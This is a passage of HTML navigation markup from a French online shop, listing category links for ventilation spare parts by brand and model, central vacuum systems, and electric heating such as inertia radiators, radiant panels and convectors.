</a></li><li > <a href="https://www.e-novelec.fr/541-eolix-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412036, 412600 et 412650"> Eolix <span id="leo-cat-541" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/637-gamme-vcm" title=""> Gamme VCM <span id="leo-cat-637" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/643-gamme-copernic-h" title=""> Gamme COPERNIC H <span id="leo-cat-643" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1023-gamme-copernic-v" title=""> Gamme COPERNIC V <span id="leo-cat-1023" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1009-gamme-comete" title=""> Gamme COMETE <span id="leo-cat-1009" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1029-gamme-cosmos" title=""> Gamme COSMOS <span id="leo-cat-1029" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/989-gamme-ct" title=""> Gamme CT <span id="leo-cat-989" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/990-mini-critair" title=""> Mini Critair <span id="leo-cat-990" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1043-gamme-critair-bc" title=""> Gamme CRITAIR BC <span id="leo-cat-1043" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1044-gamme-critair-ec" title=""> Gamme CRITAIR EC <span id="leo-cat-1044" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1118-gamme-critair-m" title=""> Gamme CRITAIR M <span id="leo-cat-1118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1045-gamme-critair" title=""> Gamme CRITAIR <span id="leo-cat-1045" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1058-gamme-critair-mini" title=""> Gamme CRITAIR Mini <span id="leo-cat-1058" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1074-gamme-critair-flexi" title=""> Gamme CRITAIR Flexi <span id="leo-cat-1074" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1095-gamme-critair-maxi" title=""> Gamme CRITAIR Maxi <span id="leo-cat-1095" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1055-gamme-mini-airvent" title=""> Gamme Mini Airvent <span id="leo-cat-1055" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1110-gamme-airvent-ec" title=""> Gamme Airvent EC <span id="leo-cat-1110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1108-gamme-airvent-m" title=""> Gamme Airvent M <span id="leo-cat-1108" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1109-gamme-ccm" title=""> Gamme CCM <span id="leo-cat-1109" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1111-gamme-airvent-pa" title=""> Gamme Airvent PA <span id="leo-cat-1111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1112-gamme-airvent-pa2" title=""> Gamme Airvent PA2 <span id="leo-cat-1112" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1113-gamme-airvent-bbc" title=""> Gamme Airvent BBC <span id="leo-cat-1113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1114-gamme-airvent-bbc2" title=""> Gamme Airvent BBC2 <span id="leo-cat-1114" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1116-gamme-airvent-pc" title=""> Gamme Airvent PC <span id="leo-cat-1116" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1117-gamme-airvent-t" title=""> Gamme Airvent T <span id="leo-cat-1117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1115-gamme-bth1-et-bth2" title=""> Gamme BTH1 et BTH2 <span id="leo-cat-1115" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1119-gamme-gef" title=""> Gamme GEF <span id="leo-cat-1119" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/674-pieces-detachees-brink" title=""> Pièces détachées BRINK <span id="leo-cat-674" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/770-pieces-detachees-dantherm" title=""> Pièces détachées DANTHERM <span id="leo-cat-770" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/435-pieces-detachees-helios" title=""> Pièces détachées HELIOS <span id="leo-cat-435" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/763-pieces-detachees-maico" title=""> Pièces détachées MAICO <span id="leo-cat-763" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/609-pieces-detachees-sauter" title=""> Pièces détachées SAUTER <span id="leo-cat-609" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/620-430013-kit-vmc-double-flux-hr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430013 uniquement"> 430013 - Kit VMC Double Flux HR+ <span id="leo-cat-620" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/619-430014-kit-vmc-double-flux-mr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430014 uniquement"> 430014 - Kit VMC Double Flux MR <span id="leo-cat-619" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/618-430020-kit-vmc-double-flux-radio" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430020 uniquement"> 430020 - Kit VMC Double Flux Radio <span id="leo-cat-618" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/617-430062-df-classic-hr-sauter" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430062 uniquement"> 430062 - DF Classic HR Sauter <span id="leo-cat-617" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/616-430063-df-panega-caisson-combles" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430063 uniquement"> 430063 - DF Panega Caisson combles <span id="leo-cat-616" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/610-430065-panega-volume-chauffe" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430065 uniquement"> 430065 - Panega Volume Chauffé <span id="leo-cat-610" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/612-430066-panega-connectee" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430066 uniquement"> 430066 - Panega connectée <span id="leo-cat-612" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/611-430068-gorner-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430068 uniquement"> 430068 - Gorner Kit <span id="leo-cat-611" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/621-430000-430005-430015-vmc-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430000 430005 et 430015 uniquement"> 430000 - 430005 - 430015 - VMC Classic <span id="leo-cat-621" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/622-430010-caisson-vmc-grang-logement-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430010 uniquement"> 430010 - Caisson VMC Grang Logement Classic <span id="leo-cat-622" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/623-123206-123207-123208-sf-agalina" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 423206 423207 et 423208 uniquement"> 123206 - 123207 - 123208 - SF Agalina <span id="leo-cat-623" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/626-123209-sf-agalina-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123209 uniquement"> 123209 - SF Agalina Extra plat <span id="leo-cat-626" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/624-430004-430008-sf-nesla" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430004 - 430008 uniquement"> 430004 - 430008 - SF Nesla <span id="leo-cat-624" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/625-430003-sf-nesla-grand-logement" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430003 uniquement"> 430003 - SF Nesla Grand Logement <span id="leo-cat-625" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/627-430001-430006-430007-430012-vmc-hygro" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430001, 430006, 430007 et 430012 uniquement"> 430001 430006 430007 430012 - VMC Hygro <span id="leo-cat-627" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/628-123212-gauli-bc-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123212 uniquement"> 123212 - Gauli BC Extra-plat <span id="leo-cat-628" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/629-430123-kit-sauter-hygro-std" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430123 uniquement"> 430123 - Kit Sauter Hygro Std <span id="leo-cat-629" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/630-123219-sauter-gauli-bc-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123219 uniquement"> 123219 - Sauter Gauli BC kit <span id="leo-cat-630" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/631-430128-sauter-sf-gauli-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430128 uniquement"> 430128 - Sauter SF Gauli Kit <span id="leo-cat-631" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/632-123210-sauter-sf-gauli-classique-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123210 uniquement"> 123210 - Sauter SF Gauli Classique Kit <span id="leo-cat-632" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/434-pieces-detachees-sp-unelvent" title=""> Pièces détachées S&amp;P UNELVENT <span id="leo-cat-434" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/582-ideo-325-radio-et-rodin-300-radio" title="Pièces détachées pour VMC IDEO 325 Radio et RODIN 300 Radio (Unelvent - Soler et Palau)"> IDEO 325 Radio et RODIN 300 Radio <span id="leo-cat-582" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/581-ideo-325-filaire" title="Pièces détachées pour VMC IDEO 325 Filaire (Unelvent - Soler et Palau)"> IDEO 325 Filaire <span id="leo-cat-581" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/583-ideo-275-radio" title="Pièces détachées pour VMC IDEO 275 Radio (Unelvent - Soler et Palau)"> IDEO 275 Radio <span id="leo-cat-583" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/580-initia-225" title="Pièces détachées pour VMC INITIA 225 (Unelvent - Soler et Palau)"> INITIA 225 <span id="leo-cat-580" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/579-akor-hr" title="Pièces SAV pour moteur AKOR HR (Unelvent - Soler et Palau)"> AKOR HR <span id="leo-cat-579" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/584-domeo-210-fl" title="Pièces détachées pour VMC DOMEO 210 FL (Unelvent - Soler et Palau)"> DOMEO 210 FL <span id="leo-cat-584" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/594-domeo-210-dhu" title="Pièces détachées pour VMC DOMEO 210 DHU - Unelvent - Soler et Palau"> DOMEO 210 DHU <span id="leo-cat-594" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/593-domeo-210-serenite" title="Pièces détachées pour VMC DOMEO 210 Serenite - Unelvent - Soler et Palau"> DOMEO 210 Serenite <span id="leo-cat-593" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/595-domeo-210-rd" title="Pièces détachées pour VMC DOMEO 210 RD - Unelvent - Soler et Palau"> DOMEO 210 RD <span id="leo-cat-595" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/585-flexeo-210" title="Pièces détachées pour VMC FLEXEO 210 (Soler et Palau - Unelvent)"> FLEXEO 210 <span id="leo-cat-585" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/588-pieces-sav-orka-bp-et-bp-hr" title="Pièces détachées pour ORKA BP et BP HR (Unelvent - Soler et Palau)"> ORKA BP et BP HR <span id="leo-cat-588" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/578-akor-st-gd-et-bp-aeroplast-t-37" title="Pièces SAV pour AKOR ST T 3/7 , AKOR GD, AKOR BP - Aeroplast T 3/7 (Unelvent - Soler et Palau)"> AKOR ST GD et BP - Aeroplast T 3/7 <span id="leo-cat-578" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/606-Pieces-sav-ozeo-soler-et-palau-unelvent" title="Pièces détachées pour VMC Ozeo (Unelvent - Soler et Palau)"> OZEO <span id="leo-cat-606" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/607-cacb" title="Pièces détachées pour VMC CACB (Unelvent - Soler et Palau)"> CACB <span id="leo-cat-607" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/608-catb-soler-palau-unelvent" title="Pièces détachées pour VMC CATB (Unelvent - Soler et Palau)"> CATB <span id="leo-cat-608" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/586-pieces-sav-diverses" title="Pièces SAV diverses - Unelvent - Soler et Palau"> Pièces SAV diverses <span id="leo-cat-586" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/771-pieces-detachees-vortice" title=""> Pièces détachées VORTICE <span id="leo-cat-771" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/605-pieces-detachees-zehnder-paul" title=""> Pièces détachées ZEHNDER / PAUL <span id="leo-cat-605" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/664-comfoair-q-350-450-600" title=""> Comfoair Q 350 450 600 <span id="leo-cat-664" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/669-comfoair-flex-350" title=""> Comfoair Flex 350 <span id="leo-cat-669" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/670-comfoair-180" title=""> Comfoair 180 <span id="leo-cat-670" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/668-comfoair-200" title=""> Comfoair 200 <span id="leo-cat-668" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/665-comfoair-350" title=""> Comfoair 350 <span id="leo-cat-665" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/667-comfoair-550" title=""> Comfoair 550 <span id="leo-cat-667" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/666-novus-300-et-450" title=""> Novus 300 et 450 <span id="leo-cat-666" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/908-thermos-200300" title=""> Thermos 200/300 <span id="leo-cat-908" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/672-climos-200" title=""> Climos 200 <span id="leo-cat-672" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/673-focus-200" title=""> Focus 200 <span id="leo-cat-673" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/909-thermos-200-300" title=""> Thermos 200 / 300 <span id="leo-cat-909" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/899-comfoclime-24-et-36" title=""> ComfoClime 24 et 36 <span id="leo-cat-899" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/905-comfocool-q600" title=""> ComfoCool Q600 <span id="leo-cat-905" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/906-comfofond-l" title=""> ComfoFond L <span id="leo-cat-906" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/900-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-900" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/907-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-907" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/804-pieces-detachees-ventilair-vent-axia" title=""> Pieces détachées VENTILAIR - Vent Axia <span id="leo-cat-804" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title=""> Aspiration centralisée <span id="leo-cat-84" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/506-centrales-axelair" title="Le haut de gamme de l&#039;aspiration centralisée :• Centrales d’aspiration garantie 5 ans. • Mise en marche filaire ou par commande radio pour tous les modèles. • Surface traitée jusqu’à 650 m2. • Aspiration cyclonique : ne nécessite pas de sac. • A cartouche filtrante : ne nécessite pas de rejet vers l’extérieur."> Centrales Axelair <span id="leo-cat-506" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/538-reseau-accessoires-axelair" title=""> Réseau &amp; accessoires AXELAIR <span id="leo-cat-538" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/503-centrales-aldes" title="Pratique, rapide et efficace, l’aspiration centralisée ALDES se présente comme une solution innovante pour notre quotidien. Elle permet d&#039;évacuer efficacement les poussières, pollens et autres impuretés présentes dans l’air ambiant, au sein des différentes pièces de la maison ou de l’appartement. À la différence d’un aspirateur classique qui en rejette une partie, l’aspiration centralisée évacue poussières et particules fines à l’extérieur du logement."> Centrales ALDES <span id="leo-cat-503" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique" title=""> Réseau &amp; accessoires ALDES <span id="leo-cat-307" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/194-reseau-accessoires-sp" title=""> Réseau &amp; accessoires S&amp;P <span id="leo-cat-194" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/28-chauffage-electrique" title=""> Chauffage électrique <span id="leo-cat-28" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie" title="Grâce à leur conception innovante, les radiateurs à inertie maintiennent, de façon constante, une chaleur douce et homogène, et assurent un fonctionnement économe en énergie. Le bien-être qu&#039;ils procurent est comparable à celui du chauffage central. On distingue les systèmes à inertie fluide (la chaleur est diffusée grâce à un fluide caloporteur), et les systèmes à inertie sèche, avec un corps de chauffe en fonte, aluminium, granit, pierre de lave, brique réfractaire... Pour vous permettre de réaliser jusqu&#039;à 25% d&#039;économies supplémentaires, les radiateurs à inertie peuvent être équipés dans la plupart des cas d&#039;un système de programmation."> Radiateur à inertie <span id="leo-cat-18" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/21-chauffage-radiateur-electrique-e-novelec-a-fluide-caloporteur" title="Les radiateurs à fluide caloporteur apportent une chaleur douce et confortable. La sensation est proche de celle d’une chaleur de radiateur chauffage central. Ils permettent de diffuser de façon uniforme la chaleur. Ceci en respectant le taux naturel d’humidité dans l’air."> Fluide caloporteur <span id="leo-cat-21" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/562-radiateurs-fluide-caloporteur-acova" title="Radiateurs inertie ACOVA à fluide caloporteur."> Radiateurs Fluide Caloporteur ACOVA <span id="leo-cat-562" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/563-radiateurs-fluide-caloporteur-intuis" title="Radiateurs inertie&nbsp;INTUIS à fluide caloporteur."> Radiateurs Fluide Caloporteur INTUIS <span id="leo-cat-563" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/566-radiateurs-fluide-caloporteur-atlantic" title="Radiateurs inertie ATLANTIC à fluide caloporteur."> Radiateurs Fluide Caloporteur ATLANTIC <span id="leo-cat-566" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/568-radiateurs-fluide-caloporteur-lvi" title="Radiateurs inertie LVI à fluide caloporteur."> Radiateurs Fluide Caloporteur LVI <span id="leo-cat-568" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/567-radiateurs-fluide-caloporteur-thermor" title="Radiateurs inertie THERMOR à fluide caloporteur."> Radiateurs Fluide Caloporteur THERMOR <span id="leo-cat-567" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/25-corps-fonte" title="Avec les radiateurs en fonte, la diffusion de la chaleur dans la pièce est progressive, que le radiateur électrique en fonte soit éteint ou en marche. La chaleur ainsi répartie de façon homogène procure une sensation de confort très agréable. Les radiateurs en fonte sont adaptés pour les rythmes de vie à la fois régulier et irrégulier avec des allers et venues changeants."> Corps fonte <span id="leo-cat-25" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/569-radiateurs-fonte-atlantic" title="Radiateurs Inertie en fonte et radiateurs chaleur douce ATLANTIC"> Radiateurs Fonte ATLANTIC <span id="leo-cat-569" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/572-radiateurs-fonte-intuis-noirot-applimo-airelec" title="Radiateurs Inertie en fonte et radiateurs chaleur douce INTUIS : NOIROT - APPLIMO - AIRELEC"> Radiateurs Fonte INTUIS : NOIROT - APPLIMO - AIRELEC <span id="leo-cat-572" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/574-radiateurs-fonte-thermor" title="Radiateurs Inertie en fonte et radiateurs chaleur douce THERMOR"> Radiateurs Fonte THERMOR <span id="leo-cat-574" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/26-corps-aluminium" title="Les radiateurs à chaleur douce en aluminium sont idéaux pour les habitudes de vie irrégulières. La combinaison d’un corps de chauffe en aluminium et d’une façade chauffante très réactive permet une montée en température rapide. Ils sont ainsi très pratiques lorsque vous avez besoin d’obtenir une chaleur agréable en quelques minutes. ils chauffent de manière homogène dans toute la pièce et offrent un air sain à respirer."> Corps aluminium <span id="leo-cat-26" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/662-radiateurs-aluminium-acova" title=""> Radiateurs Aluminium ACOVA <span id="leo-cat-662" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/660-radiateurs-aluminium-atlantic" title=""> Radiateurs Aluminium ATLANTIC <span id="leo-cat-660" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/659-radiateurs-aluminium-thermor" title=""> Radiateurs Aluminium THERMOR <span id="leo-cat-659" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/661-radiateurs-aluminium-intuis" title=""> Radiateurs Aluminium INTUIS <span id="leo-cat-661" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/27-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Des radiateurs électriques au design raffiné, avec une qualité d&#039;inertie du verre qui est incomparable. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Verre Design <span id="leo-cat-27" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/88-radiateur-granit-design" title="Ces radiateurs en granit sont d&#039;une très grande beauté et garantissent aussi une excellente inertie. Ils sont également extra-plats avec seulement 66 mm d&#039;épaisseur (installés), et très faciles d&#039;entretien. LVI, 1er fabricant dans les pays scandinaves."> Granit Design <span id="leo-cat-88" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/184-radiateur-electrique-mineral-design" title="Le chauffage VALDEROMA est un radiateur très esthétique. Il utilise un matériau innovant en pierre reconstituée qui favorise la convection, le rayonnement et l´accumulation de la chaleur."> Minéral Design <span id="leo-cat-184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/30-pierre-de-lave" title="Des radiateurs au design contemporain, avec un matériau à très haut pouvoir d’inertie, ayant une grande aptitude à accumuler et restituer la chaleur, proche de celle du verre. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Pierre de lave <span id="leo-cat-30" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/575-radiateurs-petite-enfance" title="Le radiateur électrique à inertie conçu pour les crèches, maternelles, halte-garderies qui allie protection de la petite enfance, performance, confort et économies d&#039;énergie."> Radiateurs petite enfance <span id="leo-cat-575" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/43-accessoires-radiateurs-inertie" title=""> Accessoires et options <span id="leo-cat-43" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/32-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Pour allier performances et esthétique."> Radiateur Design <span id="leo-cat-32" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec" title="Les panneaux rayonnants (appelés également panneaux radiants) diffusent une grande partie de la chaleur par rayonnement. Une plaque de résistance transmet sa chaleur au travers d&#039;une façade protectrice (en métal, verre, marbre...). La surface ainsi chauffée à basse température émet un rayonnement qui se diffuse dans toute la pièce. Ce rayonnement réchauffe les murs, les meubles et les personnes qui cèdent ensuite la chaleur emmagasinée à l&#039;air de la pièce. L&#039;air ne se dessèche pas et la sensation de chaleur est agréable, répartie de manière homogène. Il convient parfaitement pour chauffer les grands volumes sous plafond. Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les panneaux rayonnants peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Panneau rayonnant <span id="leo-cat-16" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/33-rayonnants-muraux" title=""> Rayonnant mural <span id="leo-cat-33" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/34-rayonnants-mobiles" title=""> Rayonnant mobile <span id="leo-cat-34" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/44-accessoires-panneaux-rayonnants" title=""> Accessoires et options <span id="leo-cat-44" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection" title="Le principe de la convection consiste à chauffer l&#039;air. L&#039;air ambiant entre par le bas de l&#039;appareil, se réchauffe au contact d&#039;une résistance électrique puis ressort par une grille frontale. Il procure une montée en température très rapide, mais il a également tendance à modifier Le taux d&#039;hygrométrie et créer des effets &quot;chaud / froid&quot; : chaud et sec en partie haute de la pièce et froid et humide en bas.Pour assurer un bon fonctionnement, le convecteur doit être installé sur un mur extérieur afin d&#039;annuler l&#039;effet de paroi froide ou à proximité d&#039;une porte ou d&#039;une fenêtre, dans une pièce dont la hauteur de plafond n&#039;excède pas 3 mètres.Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les convecteurs peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Convecteur <span id="leo-cat-14" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/36-convecteurs-muraux" title="Les prix les plus bas en 2017 : - F617 et F117 T (Atlantic) - Evidence (Thermor) - Spot E-II (Noirot) - Tactic et Enduroc (Airelec) - Europlus (Applimo)Les modèles qui rentrent partout : - Mélodie et mini-plinthe (Noirot) - Brio (Applimo)"> Convecteurs muraux <span id="leo-cat-36" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/37-convecteurs-mobiles" title=""> Convecteurs mobiles <span id="leo-cat-37" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/45-accessoires-convecteurs" title=""> Accessoires et options <span id="leo-cat-45" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/15-salle-de-bain" title="Avec le sèche-serviettes, l’expression « joindre l’utile à l’agréable » prend tout son sens. Il chauffe votre salle de bains comme un radiateur et vous permet de profiter d’une serviette chaude à la sortie d’un bain ou d’une douche.Il rassemble 3 fonctions principales :• Diffuser la chaleur dans la salle de bains • Sécher les serviettes en les débarrassant leur humidité • Chauffer les serviettes pour plus de bien-être à la sortie de la douche"> Salle de bain <span id="leo-cat-15" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/69-haut-de-gamme" title=""> Design et haut de gamme <span 